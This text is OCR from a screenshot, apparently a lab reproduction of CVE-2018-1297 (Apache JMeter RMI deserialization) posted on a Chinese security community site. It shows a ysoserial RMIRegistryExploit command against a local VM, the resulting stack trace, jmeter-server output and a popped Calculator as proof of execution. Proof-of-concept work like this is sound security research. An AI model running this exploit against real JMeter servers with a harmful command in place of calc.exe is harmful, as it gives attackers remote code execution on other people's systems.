 Win_Server_2008_R2_x64_ d - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Win_Server_2008_R2_x6...
结果
CVE-2018-1297复现
介
程
回收站
apache-jm...
命令提示符
G:\>java -cp ysoserial-master-v0.0.5-gb617b7b-16.jar ysoserial.exploit.RMIRegist
ryExploit 192.168.153.132 1099 CommonsCollections1 "calc.exe"
java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set
at com.sun.proxy.$Proxy2.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(Unknown
Source)
at sun.reflect.GeneratedMethodAccessor1.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown Source)
at java.lang.reflect.Method.invoke(Unknown Source)
at java.io.ObjectStreamClass.invokeReadObject(Unknown Source)
at java.io.ObjectInputStream.readSerialData(Unknown Source)
at java.io.ObjectInputStream.readOrdinaryObject(Unknown Source)
at java.io.ObjectInputStream.readObject0(Unknown Source)
at java.io.ObjectInputStream.readObject(Unknown Source)
at java.util.HashMap.readObject(Unknown Source)
at sun.reflect.GeneratedMethodAccessor2.invoke(Unknown Source)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown Source)
at java.lang.reflect.Method.invoke(Unknown Source)
at java.io.ObjectStreamClass.invokeReadObject(Unknown Source)
at java.io.ObjectInputStream.readSerialData(Unknown Source)
at java.io.ObjectInputStream.readOrdinaryObject(Unknown Source)
at java.io.ObjectInputStream.readObject0(Unknown Source)
at java.io.ObjectInputStream.defaultReadFields(Unknown Source)
半:
管理员: C:\Windows\system32\cmd.exe - jmeter-server
C:\apache\apache-jmeter-2.13\bin>jmeter-server
Could not find ApacheJmeter_core.jar ...
... Trying JMETER_HOME=..
Found ApacheJMeter_core.jar
Created remote object: UnicastServerRef [liveRef: [endpoint:[192.168.153.132:491
72](local),objID:[-7ff29156:161da6c088d:-7fff, -5810683732354165472]]]
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
jmeter-3_...
先知社区